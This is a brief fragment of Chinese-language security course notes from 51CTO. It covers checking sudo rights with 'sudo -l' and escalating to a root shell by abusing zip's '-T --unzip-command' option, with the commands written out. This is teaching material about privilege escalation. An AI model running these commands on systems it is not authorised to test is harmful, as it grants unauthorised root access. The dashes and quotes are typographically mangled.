 密码复用
51CTO学院
使用 sudo –l 查看当前用户可以使用root提权的命令信息；
1. 利用zip 进行提权
-- touch exploit
-- sudo –u root zip exploit.zip exploit –T –unzip-command=“sh –c /bin/bash”
51CTO学院